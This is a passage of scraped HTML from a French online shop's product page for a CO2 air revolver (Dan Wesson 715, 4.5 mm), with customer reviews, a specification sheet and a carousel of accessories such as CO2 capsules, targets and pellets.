itemprop=\&quot;datePublished\&quot; content=\&quot;2025-02-19\&quot;&gt;\n                                19\/02\/2025\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                dh796                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        tres bien ,petite rectification en cour                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Enti\u00e8rement satisfait\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-12-15\&quot;&gt;\n                                15\/12\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Alain Bay                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Livraison rapide, conforme \u00e0 la commande.                    &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            Super\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; itemprop=\&quot;datePublished\&quot; content=\&quot;2023-11-28\&quot;&gt;\n                                28\/11\/2023\n                            &lt;\/div&gt;\n                            &lt;div class=\&quot;col-lg-10 col-md-9 nick\&quot; itemprop=\&quot;author\&quot;&gt;\n                                Pierre                            &lt;\/div&gt;\n                        &lt;\/div&gt;\n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;col-md-12 content-block\&quot; itemprop=\&quot;description\&quot;&gt;\n                        Tr\u00e8s beau revolver                     &lt;\/div&gt;\n                                    &lt;\/div&gt;\n                    &lt;\/span&gt;\n    \n    \n    &lt;div id=\&quot;form_review_popup\&quot; style=\&quot;display: none;\&quot;&gt;\n            &lt;p class=\&quot;form-review-message\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.monarmurerieenligne.com\/connexion\&quot;&gt;\n                &lt;i class=\&quot;icon-sign-in\&quot;&gt;&lt;\/i&gt; Merci de vous connecter pour laisser un commentaire\n            &lt;\/a&gt;\n        &lt;\/p&gt;\n    &lt;\/div&gt;&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;lgcomments&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;pistolets-et-revolvers-a-co2&quot;,&quot;category_name&quot;:&quot;Pistolets et revolvers \u00e0 CO2&quot;,&quot;link&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/pistolets-et-revolvers-a-co2\/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:115.83333,&quot;price_without_reduction&quot;:138.999996,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;R\u00e9glementation&quot;,&quot;value&quot;:&quot;Cat\u00e9gorie D&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Mod\u00e8le&quot;,&quot;value&quot;:&quot;Dan Wesson 715&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Calibre&quot;,&quot;value&quot;:&quot;4.5 mm&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Capacit\u00e9&quot;,&quot;value&quot;:&quot;6 coups&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Propulsion&quot;,&quot;value&quot;:&quot;CO2 12g&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Puissance en joule&quot;,&quot;value&quot;:&quot;3 joules&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;1kg&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Mati\u00e8re&quot;,&quot;value&quot;:&quot;M\u00e9tal&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Mati\u00e8re de la crosse&quot;,&quot;value&quot;:&quot;Synth\u00e9tique&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Longueur totale&quot;,&quot;value&quot;:&quot;220mm&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Longueur du canon&quot;,&quot;value&quot;:&quot;63mm&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Type de canon&quot;,&quot;value&quot;:&quot;Ray\u00e9&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;14&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-small_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-medium_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-large_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;37821&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-small_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:96,&quot;height&quot;:96},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-medium_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:256,&quot;height&quot;:256},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-large_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-cart_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:64,&quot;height&quot;:64},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-home_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:512,&quot;height&quot;:512},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.monarmurerieenligne.com\/37821-thickbox_default\/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1024},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;37821&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:139,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;En rupture&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Réglementation</dt>
                    <dd class="value">Catégorie D</dd>
                                    <dt class="name">Modèle</dt>
                    <dd class="value">Dan Wesson 715</dd>
                                    <dt class="name">Calibre</dt>
                    <dd class="value">4.5 mm</dd>
                                    <dt class="name">Capacité</dt>
                    <dd class="value">6 coups</dd>
                                    <dt class="name">Propulsion</dt>
                    <dd class="value">CO2 12g</dd>
                                    <dt class="name">Puissance en joule</dt>
                    <dd class="value">3 joules</dd>
                                    <dt class="name">Poids</dt>
                    <dd class="value">1kg</dd>
                                    <dt class="name">Matière</dt>
                    <dd class="value">Métal</dd>
                                    <dt class="name">Matière de la crosse</dt>
                    <dd class="value">Synthétique</dd>
                                    <dt class="name">Longueur totale</dt>
                    <dd class="value">220mm</dd>
                                    <dt class="name">Longueur du canon</dt>
                    <dd class="value">63mm</dd>
                                    <dt class="name">Type de canon</dt>
                    <dd class="value">Rayé</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



	                



	</div>
</div>

                <section class="product-accesories-section block-section">
                    <div class="section-title"><span>Ces accessoires pourraient vous intéresser</span></div>

                    <div class="section-content swiper-container-wrapper">
                        <div class="products products-grid swiper-container swiper-default-carousel">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9782 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9782"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37848-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Sachet de 5 Capsules POWAIR de CO2 12gr"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37848-thickbox_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35303-home_default/sachet-de-5-capsules-powair-de-co2-12gr.jpg"
                                        width="512"
                                        height="512"
                                        alt="Sachet de 5 Capsules POWAIR de CO2 12gr 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9782"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cartouches CO2 - Gaz</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Sachet de 5 Capsules POWAIR de CO2 12gr</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">POWAIR</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">PO0001X5</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html">Cartouche principalement utilisée pour les armes à plomb fonctionnant avec un système de rechargement par CO2.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9782-0" >

                
            <a href="https://www.monarmurerieenligne.com/cartouches-co2-gaz/9782-sachet-de-5-capsules-powair-de-co2-12gr.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9783 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9783"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/35309-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="porte cible marque umarex - 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/35309-thickbox_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/35310-home_default/porte-cible-conique-14-x-14-cm-umarex.jpg"
                                        width="512"
                                        height="512"
                                        alt="porte cible marque umarex - 14x14cm 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-4,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="9783"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Portes cibles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Porte cible conique 14 x 14 cm Umarex</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Umarex</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">3.2043</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"> <span  class="product-price" content="16.9" aria-label="Prix">
                                                                            16,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">20,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html">Idéal pour l'entrainement et le tir de loisir.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-9783-0" >

                
            <a href="https://www.monarmurerieenligne.com/portes-cibles/9783-porte-cible-conique-14-x-14-cm-umarex.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10076 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10076"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/36927-home_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="100 cibles loisir - tir sportif 14x14cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/36927-thickbox_default/carton-de-100-cibles-en-carton-14x14cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10076"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cibles de loisir</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">Carton de 100 cibles en carton 14x14cm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">ColombiSports</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">CO00011</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html"> <span  class="product-price" content="4.9" aria-label="Prix">
                                                                            4,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/cibles-de-loisir/10076-carton-de-100-cibles-en-carton-14x14cm.html">100 cibles pour carabine et pistolet.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10076-0" >

                
            <form action="https://www.monarmurerieenligne.com/panier" method="post">

            <input type="hidden" name="id_product" value="10076">

           
                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="20"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10190 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10190"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/37326-home_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Boîte de 10 plombs Fléchettes - calibre 4.5 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/37326-thickbox_default/boite-de-10-plombs-flechettes-calibre-45-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-2,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="10190"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bons Plans</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Boîte de 10 plombs Fléchettes - calibre 4.5 mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Sans Marque</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">DARTS</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"> <span  class="product-price" content="2.99" aria-label="Prix">
                                                                            2,99 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">4,99 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html">Idéales pour le tir funky !</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10190-0" >

                
            <a href="https://www.monarmurerieenligne.com/bons-plans/10190-boite-de-10-plombs-flechettes-calibre-45-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                                                                    <div class="swiper-slide"> 
